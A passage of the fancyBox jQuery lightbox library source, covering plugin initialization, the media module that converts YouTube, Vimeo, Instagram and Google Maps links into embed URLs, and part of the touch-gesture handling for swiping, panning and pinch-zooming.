found\r\n            // (for example, when slider clones items)\r\n            if ( index < 0 ) {\r\n                index = 0;\r\n            }\r\n\r\n        } else {\r\n            items = [ $target ];\r\n        }\r\n\r\n        $.fancybox.open( items, opts, index );\r\n    }\r\n\r\n\r\n    // Create a jQuery plugin\r\n    // ======================\r\n\r\n    $.fn.fancybox = function (options) {\r\n        var selector;\r\n\r\n        options  = options || {};\r\n        selector = options.selector || false;\r\n\r\n        if ( selector ) {\r\n\r\n            $( 'body' ).off( 'click.fb-start', selector ).on( 'click.fb-start', selector, {\r\n                options : options\r\n            }, _run );\r\n\r\n        } else {\r\n\r\n            this.off( 'click.fb-start' ).on( 'click.fb-start', {\r\n                items   : this,\r\n                options : options\r\n            }, _run);\r\n\r\n        }\r\n\r\n        return this;\r\n    };\r\n\r\n\r\n    // Self initializing plugin\r\n    // ========================\r\n\r\n    $D.on( 'click.fb-start', '[data-fancybox]', _run );\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Media\r\n// Adds additional media type support\r\n//\r\n// ==========================================================================\r\n;(function ($) {\r\n\r\n\t'use strict';\r\n\r\n\t// Formats matching url to final form\r\n\r\n\tvar format = function (url, rez, params) {\r\n\t\tif ( !url ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tparams = params || '';\r\n\r\n\t\tif ( $.type(params) === \"object\" ) {\r\n\t\t\tparams = $.param(params, true);\r\n\t\t}\r\n\r\n\t\t$.each(rez, function (key, value) {\r\n\t\t\turl = url.replace('$' + key, value || '');\r\n\t\t});\r\n\r\n\t\tif (params.length) {\r\n\t\t\turl += (url.indexOf('?') > 0 ? '&' : '?') + params;\r\n\t\t}\r\n\r\n\t\treturn url;\r\n\t};\r\n\r\n\t// Object containing properties for each media type\r\n\r\n\tvar defaults = {\r\n\t\tyoutube : {\r\n\t\t\tmatcher : /(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\tautohide : 1,\r\n\t\t\t\tfs  : 1,\r\n\t\t\t\trel : 0,\r\n\t\t\t\thd  : 1,\r\n\t\t\t\twmode : 'transparent',\r\n\t\t\t\tenablejsapi : 1,\r\n\t\t\t\thtml5 : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 8,\r\n\t\t\ttype  : 'iframe',\r\n\t\t\turl   : '//www.youtube.com/embed/$4',\r\n\t\t\tthumb : '//img.youtube.com/vi/$4/hqdefault.jpg'\r\n\t\t},\r\n\r\n\t\tvimeo : {\r\n\t\t\tmatcher : /^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\thd : 1,\r\n\t\t\t\tshow_title    : 1,\r\n\t\t\t\tshow_byline   : 1,\r\n\t\t\t\tshow_portrait : 0,\r\n\t\t\t\tfullscreen    : 1,\r\n\t\t\t\tapi : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 3,\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl : '//player.vimeo.com/video/$2'\r\n\t\t},\r\n\r\n\t\tmetacafe : {\r\n\t\t\tmatcher : /metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//www.metacafe.com/embed/$1/?ap=1'\r\n\t\t},\r\n\r\n\t\tdailymotion : {\r\n\t\t\tmatcher : /dailymotion.com\\/video\\/(.*)\\/?(.*)/,\r\n\t\t\tparams : {\r\n\t\t\t\tadditionalInfos : 0,\r\n\t\t\t\tautoStart : 1\r\n\t\t\t},\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl  : '//www.dailymotion.com/embed/video/$1'\r\n\t\t},\r\n\r\n\t\tvine : {\r\n\t\t\tmatcher : /vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//vine.co/v/$1/embed/simple'\r\n\t\t},\r\n\r\n\t\tinstagram : {\r\n\t\t\tmatcher : /(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,\r\n\t\t\ttype    : 'image',\r\n\t\t\turl     : '//$1/p/$2/media/?size=l'\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16\r\n\t\t// https://www.google.com/maps/@37.7852006,-122.4146355,14.65z\r\n\t\t// https://www.google.com/maps/place/Googleplex/@37.4220041,-122.0833494,17z/data=!4m5!3m4!1s0x0:0x6c296c66619367e0!8m2!3d37.4219998!4d-122.0840572\r\n\t\tgmap_place : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/?ll=' + ( rez[9] ? rez[9] + '&z=' + Math.floor(  rez[10]  ) + ( rez[12] ? rez[12].replace(/^\\//, \"&\") : '' )  : rez[12] ) + '&output=' + ( rez[12] && rez[12].indexOf('layer=c') > 0 ? 'svembed' : 'embed' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// https://www.google.com/maps/search/Empire+State+Building/\r\n\t\t// https://www.google.com/maps/search/?api=1&query=centurylink+field\r\n\t\t// https://www.google.com/maps/search/?api=1&query=47.5951518,-122.3316393\r\n\t\tgmap_search : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/maps?q=' + rez[5].replace('query=', 'q=').replace('api=1', '') + '&output=embed';\r\n\t\t\t}\r\n\t\t}\r\n\t};\r\n\r\n\t$(document).on('objectNeedsType.fb', function (e, instance, item) {\r\n\r\n\t\tvar url\t = item.src || '',\r\n\t\t\ttype = false,\r\n\t\t\tmedia,\r\n\t\t\tthumb,\r\n\t\t\trez,\r\n\t\t\tparams,\r\n\t\t\turlParams,\r\n\t\t\tparamObj,\r\n\t\t\tprovider;\r\n\r\n\t\tmedia = $.extend( true, {}, defaults, item.opts.media );\r\n\r\n\t\t// Look for any matching media type\r\n\t\t$.each(media, function ( providerName, providerOpts ) {\r\n\t\t\trez = url.match( providerOpts.matcher );\r\n\r\n\t\t\tif ( !rez ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\ttype     = providerOpts.type;\r\n\t\t\tparamObj = {};\r\n\r\n\t\t\tif ( providerOpts.paramPlace && rez[ providerOpts.paramPlace ] ) {\r\n\t\t\t\turlParams = rez[ providerOpts.paramPlace ];\r\n\r\n\t\t\t\tif ( urlParams[ 0 ] == '?' ) {\r\n\t\t\t\t\turlParams = urlParams.substring(1);\r\n\t\t\t\t}\r\n\r\n\t\t\t\turlParams = urlParams.split('&');\r\n\r\n\t\t\t\tfor ( var m = 0; m < urlParams.length; ++m ) {\r\n\t\t\t\t\tvar p = urlParams[ m ].split('=', 2);\r\n\r\n\t\t\t\t\tif ( p.length == 2 ) {\r\n\t\t\t\t\t\tparamObj[ p[0] ] = decodeURIComponent( p[1].replace(/\\+/g, \" \") );\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tparams = $.extend( true, {}, providerOpts.params, item.opts[ providerName ], paramObj );\r\n\r\n\t\t\turl   = $.type( providerOpts.url ) === \"function\" ? providerOpts.url.call( this, rez, params, item ) : format( providerOpts.url, rez, params );\r\n\t\t\tthumb = $.type( providerOpts.thumb ) === \"function\" ? providerOpts.thumb.call( this, rez, params, item ) : format( providerOpts.thumb, rez );\r\n\r\n\t\t\tif ( providerName === 'vimeo' ) {\r\n\t\t\t\turl = url.replace('&%23', '#');\r\n\t\t\t}\r\n\r\n\t\t\treturn false;\r\n\t\t});\r\n\r\n\t\t// If it is found, then change content type and update the url\r\n\r\n\t\tif ( type ) {\r\n\t\t\titem.src  = url;\r\n\t\t\titem.type = type;\r\n\r\n\t\t\tif ( !item.opts.thumb && !( item.opts.$thumb && item.opts.$thumb.length ) ) {\r\n\t\t\t\titem.opts.thumb = thumb;\r\n\t\t\t}\r\n\r\n\t\t\tif ( type === 'iframe' ) {\r\n\t\t\t\t$.extend(true, item.opts, {\r\n\t\t\t\t\tiframe : {\r\n\t\t\t\t\t\tpreload : false,\r\n\t\t\t\t\t\tattr : {\r\n\t\t\t\t\t\t\tscrolling : \"no\"\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\titem.contentProvider = provider;\r\n\r\n\t\t\t\titem.opts.slideClass += ' fancybox-slide--' + ( provider == 'gmap_place' || provider == 'gmap_search' ? 'map' : 'video' );\r\n\t\t\t}\r\n\r\n\t\t} else if ( url ) {\r\n\t\t\titem.type = item.opts.defaultType;\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Guestures\r\n// Adds touch guestures, handles click and tap events\r\n//\r\n// ==========================================================================\r\n;(function (window, document, $) {\r\n\t'use strict';\r\n\r\n\tvar requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    var cancelAFrame = (function () {\r\n        return window.cancelAnimationFrame ||\r\n                window.webkitCancelAnimationFrame ||\r\n                window.mozCancelAnimationFrame ||\r\n                window.oCancelAnimationFrame ||\r\n                function (id) {\r\n                    window.clearTimeout(id);\r\n                };\r\n    })();\r\n\r\n\r\n\tvar pointers = function( e ) {\r\n\t\tvar result = [];\r\n\r\n\t\te = e.originalEvent || e || window.e;\r\n\t\te = e.touches && e.touches.length ? e.touches : ( e.changedTouches && e.changedTouches.length ? e.changedTouches : [ e ] );\r\n\r\n\t\tfor ( var key in e ) {\r\n\r\n\t\t\tif ( e[ key ].pageX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].pageX, y : e[ key ].pageY } );\r\n\r\n\t\t\t} else if ( e[ key ].clientX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].clientX, y : e[ key ].clientY } );\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn result;\r\n\t};\r\n\r\n\tvar distance = function( point2, point1, what ) {\r\n\t\tif ( !point1 || !point2 ) {\r\n\t\t\treturn 0;\r\n\t\t}\r\n\r\n\t\tif ( what === 'x' ) {\r\n\t\t\treturn point2.x - point1.x;\r\n\r\n\t\t} else if ( what === 'y' ) {\r\n\t\t\treturn point2.y - point1.y;\r\n\t\t}\r\n\r\n\t\treturn Math.sqrt( Math.pow( point2.x - point1.x, 2 ) + Math.pow( point2.y - point1.y, 2 ) );\r\n\t};\r\n\r\n\tvar isClickable = function( $el ) {\r\n\r\n\t\tif ( $el.is('a,area,button,[role=\"button\"],input,label,select,summary,textarea') || $.isFunction( $el.get(0).onclick ) || $el.data('selectable') ) {\r\n\t\t\treturn true;\r\n\t\t}\r\n\r\n\t\t// Check for attributes like data-fancybox-next or data-fancybox-close\r\n\t\tfor ( var i = 0, atts = $el[0].attributes, n = atts.length; i < n; i++ ) {\r\n            if ( atts[i].nodeName.substr(0, 14) === 'data-fancybox-' ) {\r\n                return true;\r\n            }\r\n        }\r\n\r\n\t \treturn false;\r\n\t};\r\n\r\n\tvar hasScrollbars = function( el ) {\r\n\t\tvar overflowY = window.getComputedStyle( el )['overflow-y'];\r\n\t\tvar overflowX = window.getComputedStyle( el )['overflow-x'];\r\n\r\n\t\tvar vertical   = (overflowY === 'scroll' || overflowY === 'auto') && el.scrollHeight > el.clientHeight;\r\n\t\tvar horizontal = (overflowX === 'scroll' || overflowX === 'auto') && el.scrollWidth > el.clientWidth;\r\n\r\n\t\treturn vertical || horizontal;\r\n\t};\r\n\r\n\tvar isScrollable = function ( $el ) {\r\n\t\tvar rez = false;\r\n\r\n\t\twhile ( true ) {\r\n\t\t\trez\t= hasScrollbars( $el.get(0) );\r\n\r\n\t\t\tif ( rez ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t\t$el = $el.parent();\r\n\r\n\t\t\tif ( !$el.length || $el.hasClass( 'fancybox-stage' ) || $el.is( 'body' ) ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn rez;\r\n\t};\r\n\r\n\r\n\tvar Guestures = function ( instance ) {\r\n\t\tvar self = this;\r\n\r\n\t\tself.instance = instance;\r\n\r\n\t\tself.$bg        = instance.$refs.bg;\r\n\t\tself.$stage     = instance.$refs.stage;\r\n\t\tself.$container = instance.$refs.container;\r\n\r\n\t\tself.destroy();\r\n\r\n\t\tself.$container.on( 'touchstart.fb.touch mousedown.fb.touch', $.proxy(self, 'ontouchstart') );\r\n\t};\r\n\r\n\tGuestures.prototype.destroy = function() {\r\n\t\tthis.$container.off( '.fb.touch' );\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchstart = function( e ) {\r\n\t\tvar self = this;\r\n\r\n\t\tvar $target  = $( e.target );\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\t\tvar $content = current.$content;\r\n\r\n\t\tvar isTouchDevice = ( e.type == 'touchstart' );\r\n\r\n\t\t// Do not respond to both events\r\n\t\tif ( isTouchDevice ) {\r\n\t        self.$container.off( 'mousedown.fb.touch' );\r\n\t    }\r\n\r\n\t\t// Ignore clicks while zooming or closing\r\n\t\tif ( !current || self.instance.isAnimating || self.instance.isClosing ) {\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore taping on links, buttons, input elements\r\n\t\tif ( !$target.length || isClickable( $target ) || isClickable( $target.parent() ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore clicks on the scrollbar\r\n\t\tif ( e.originalEvent.clientX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.startPoints = pointers( e );\r\n\r\n\t\t// Prevent zooming if already swiping\r\n\t\tif ( !self.startPoints || ( self.startPoints.length > 1 && instance.isSliding ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.$target  = $target;\r\n\t\tself.$content = $content;\r\n\t\tself.canTap   = true;\r\n\t\tself.opts     = current.opts.touch;\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\t$(document).on( isTouchDevice ? 'touchend.fb.touch touchcancel.fb.touch' : 'mouseup.fb.touch mouseleave.fb.touch',  $.proxy(self, \"ontouchend\"));\r\n\t\t$(document).on( isTouchDevice ? 'touchmove.fb.touch' : 'mousemove.fb.touch',  $.proxy(self, \"ontouchmove\"));\r\n\r\n\t\tif ( !(self.opts || instance.canPan() ) || !( $target.is( self.$stage ) || self.$stage.find( $target ).length ) ) {\r\n\r\n\t\t\t// Prevent ghosting\r\n\t\t\tif ( $target.is('img') ) {\r\n\t\t\t\te.preventDefault();\r\n\t\t\t}\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\te.stopPropagation();\r\n\r\n\t\tif ( !( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) ) {\r\n\t\t\te.preventDefault();\r\n\t\t}\r\n\r\n\t\tself.canvasWidth  = Math.round( current.$slide[0].clientWidth );\r\n\t\tself.canvasHeight = Math.round( current.$slide[0].clientHeight );\r\n\r\n\t\tself.startTime = new Date().getTime();\r\n\t\tself.distanceX = self.distanceY = self.distance = 0;\r\n\r\n\t\tself.isPanning = false;\r\n\t\tself.isSwiping = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tself.sliderStartPos  = self.sliderLastPos || { top: 0, left: 0 };\r\n\t\tself.contentStartPos = $.fancybox.getTranslate( self.$content );\r\n\t\tself.contentLastPos  = null;\r\n\r\n\t\tif ( self.startPoints.length === 1 && !self.isZooming ) {\r\n\t\t\tself.canTap = !instance.isSliding;\r\n\r\n\t\t\tif ( current.type === 'image' && ( self.contentStartPos.width > self.canvasWidth + 1 || self.contentStartPos.height > self.canvasHeight + 1 ) ) {\r\n\r\n\t\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\tself.isPanning = true;\r\n\r\n\t\t\t} else {\r\n\r\n\t\t\t\tself.isSwiping = true;\r\n\t\t\t}\r\n\r\n\t\t\tself.$container.addClass('fancybox-controls--isGrabbing');\r\n\t\t}\r\n\r\n\t\tif ( self.startPoints.length === 2 && !instance.isAnimating && !current.hasError && current.type === 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\t\t\tself.isZooming = true;\r\n\r\n\t\t\tself.isSwiping = false;\r\n\t\t\tself.isPanning = false;\r\n\r\n\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\tself.centerPointStartX = ( ( self.startPoints[0].x + self.startPoints[1].x ) * 0.5 ) - $(window).scrollLeft();\r\n\t\t\tself.centerPointStartY = ( ( self.startPoints[0].y + self.startPoints[1].y ) * 0.5 ) - $(window).scrollTop();\r\n\r\n\t\t\tself.percentageOfImageAtPinchPointX = ( self.centerPointStartX - self.contentStartPos.left ) / self.contentStartPos.width;\r\n\t\t\tself.percentageOfImageAtPinchPointY = ( self.centerPointStartY - self.contentStartPos.top  ) / self.contentStartPos.height;\r\n\r\n\t\t\tself.startDistanceBetweenFingers = distance( self.startPoints[0], self.startPoints[1] );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchmove = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tself.newPoints = pointers( e );\r\n\r\n\t\tif ( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) {\r\n\t\t\te.stopPropagation();\r\n\r\n\t\t\tself.canTap = false;\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( !( self.opts || self.instance.canPan() ) || !self.newPoints || !self.newPoints.length ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.distanceX = distance( self.newPoints[0], self.startPoints[0], 'x' );\r\n\t\tself.distanceY = distance( self.newPoints[0], self.startPoints[0], 'y' );\r\n\r\n\t\tself.distance = distance( self.newPoints[0], self.startPoints[0] );\r\n\r\n\t\t// Skip false ontouchmove events (Chrome)\r\n\t\tif ( self.distance > 0 ) {\r\n\r\n\t\t\tif ( !( self.$target.is( self.$stage ) || self.$stage.find( self.$target ).length ) ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\tif ( self.isSwiping ) {\r\n\t\t\t\tself.onSwipe();\r\n\r\n\t\t\t} else if ( self.isPanning ) {\r\n\t\t\t\tself.onPan();\r\n\r\n\t\t\t} else if ( self.isZooming ) {\r\n\t\t\t\tself.onZoom();\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onSwipe = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar left    = self.sliderStartPos.left || 0;\r\n\t\tvar angle;\r\n\r\n\t\tif ( swiping === true ) {\r\n\r\n\t\t\tif ( Math.abs( self.distance ) > 10 )  {\r\n\r\n\t\t\t\tself.canTap = false;\r\n\r\n\t\t\t\tif ( self.instance.group.length < 2 && self.opts.vertical ) {\r\n\t\t\t\t\tself.isSwiping  = 'y';\r\n\r\n\t\t\t\t} else if ( self.instance.isSliding || self.opts.vertical === false || ( self.opts.vertical === 'auto' && $( window ).width() > 800 ) ) {\r\n\t\t\t\t\tself.isSwiping  = 'x';\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tangle = Math.abs( Math.atan2( self.distanceY, self.distanceX ) * 180 / Math.PI );\r\n\r\n\t\t\t\t\tself.isSwiping = ( angle > 45 && angle < 135 ) ? 'y' : 'x';\r\n\t\t\t\t}\r\n\r\n\t\t\t\tself.instance.isSliding = self.isSwiping;\r\n\r\n\t\t\t\t// Reset points to avoid jumping, because we dropped first swipes to calculate the angle\r\n\t\t\t\tself.startPoints = self.newPoints;\r\n\r\n\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t$.fancybox.stop( slide.$slide );\r\n\r\n\t\t\t\t\tslide.$slide.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\t\tslide.inTransition = false;\r\n\r\n\t\t\t\t\tif ( slide.pos === self.instance.current.pos ) {\r\n\t\t\t\t\t\tself.sliderStartPos.left = $.fancybox.getTranslate( slide.$slide ).left;\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\t//self.instance.current.isMoved = true;\r\n\r\n\t\t\t\t// Stop slideshow\r\n\t\t\t\tif ( self.instance.SlideShow && self.instance.SlideShow.isActive ) {\r\n\t\t\t\t\tself.instance.SlideShow.stop();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t} else {\r\n\r\n\t\t\tif ( swiping == 'x' ) {\r\n\r\n\t\t\t\t// Sticky edges\r\n\t\t\t\tif ( self.distanceX > 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === 0 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left + Math.pow( self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else if ( self.distanceX < 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === self.instance.group.length - 1 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left - Math.pow( -self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tleft = left + self.distanceX;\r\n\t\t\t\t}\r\n\r\n\t\t\t}\r\n\r\n\t\t\tself.sliderLastPos = {\r\n\t\t\t\ttop  : swiping == 'x' ? 0 : self.sliderStartPos.top + self.distanceY,\r\n\t\t\t\tleft : left\r\n\t\t\t};\r\n\r\n\t\t\tif ( self.requestId ) {\r\n\t\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\t\tself.requestId = null;\r\n\t\t\t}\r\n\r\n\t\t\tself.requestId = requestAFrame(function() {\r\n\r\n\t\t\t\tif ( self.sliderLastPos ) {\r\n\t\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t\tvar pos = slide.pos - self.instance.currPos;\r\n\r\n\t\t\t\t\t\t$.fancybox.setTranslate( slide.$slide, {\r\n\t\t\t\t\t\t\ttop  : self.sliderLastPos.top,\r\n\t\t\t\t\t\t\tleft : self.sliderLastPos.left + ( pos * self.canvasWidth ) + ( pos * slide.opts.gutter )\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t});\r\n\r\n\t\t\t\t\tself.$container.addClass( 'fancybox-is-sliding' );\r\n\t\t\t\t}\r\n\r\n\t\t\t});\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onPan = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tif ( self.contentStartPos.width > self.canvasWidth ) {\r\n\t\t\tnewOffsetX = self.contentStartPos.left + self.distanceX;\r\n\r\n\t\t} else {\r\n\t\t\tnewOffsetX = self.contentStartPos.left;\r\n\t\t}\r\n\r\n\t\tnewOffsetY = self.contentStartPos.top + self.distanceY;\r\n\r\n\t\tnewPos = self.limitMovement( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\tnewPos.scaleX = self.contentStartPos.scaleX;\r\n\t\tnewPos.scaleY = self.contentStartPos.scaleY;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\t};\r\n\r\n\t// Make panning sticky to the edges\r\n\tGuestures.prototype.limitMovement = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar minTranslateX, minTranslateY, maxTranslateX, maxTranslateY;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar distanceX = self.distanceX;\r\n\t\tvar distanceY = self.distanceY;\r\n\r\n\t\t// Slow down proportionally to traveled distance\r\n\r\n\t\tminTranslateX = Math.max(0, canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tminTranslateY = Math.max(0, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tmaxTranslateX = Math.min( canvasWidth  - newWidth,  canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tmaxTranslateY = Math.min( canvasHeight - newHeight, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\r\n\t\t\t//   ->\r\n\t\t\tif ( distanceX > 0 && newOffsetX > minTranslateX ) {\r\n\t\t\t\tnewOffsetX = minTranslateX - 1 + Math.pow( -minTranslateX + currentOffsetX + distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//    <-\r\n\t\t\tif ( distanceX  < 0 && newOffsetX < maxTranslateX ) {\r\n\t\t\t\tnewOffsetX = maxTranslateX + 1 - Math.pow( maxTranslateX - currentOffsetX - distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\r\n\t\t\t//   \\/\r\n\t\t\tif ( distanceY > 0 && newOffsetY > minTranslateY ) {\r\n\t\t\t\tnewOffsetY = minTranslateY - 1 + Math.pow(-minTranslateY + currentOffsetY + distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//   /\\\r\n\t\t\tif ( distanceY < 0 && newOffsetY < maxTranslateY ) {\r\n\t\t\t\tnewOffsetY = maxTranslateY + 1 - Math.pow ( maxTranslateY - currentOffsetY - distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.limitPosition = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\t\t\tnewOffsetX = newOffsetX > 0 ? 0 : newOffsetX;\r\n\t\t\tnewOffsetX = newOffsetX < canvasWidth - newWidth ? canvasWidth - newWidth : newOffsetX;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center horizontally\r\n\t\t\tnewOffsetX = Math.max( 0, canvasWidth / 2 - newWidth / 2 );\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\t\t\tnewOffsetY = newOffsetY > 0 ? 0 : newOffsetY;\r\n\t\t\tnewOffsetY = newOffsetY < canvasHeight - newHeight ? canvasHeight - newHeight : newOffsetY;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center vertically\r\n\t\t\tnewOffsetY = Math.max( 0, canvasHeight / 2 - newHeight / 2 );\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onZoom = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\t// Calculate current distance between points to get pinch ratio and new width and height\r\n\r\n\t\tvar currentWidth  = self.contentStartPos.width;\r\n\t\tvar currentHeight = self.contentStartPos.height;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar endDistanceBetweenFingers = distance( self.newPoints[0], self.newPoints[1] );\r\n\r\n\t\tvar pinchRatio = endDistanceBetweenFingers / self.startDistanceBetweenFingers;\r\n\r\n\t\tvar newWidth  = Math.floor( currentWidth  * pinchRatio );\r\n\t\tvar newHeight = Math.floor( currentHeight * pinchRatio );\r\n\r\n\t\t// This is the translation due to pinch-zooming\r\n\t\tvar translateFromZoomingX = (currentWidth  - 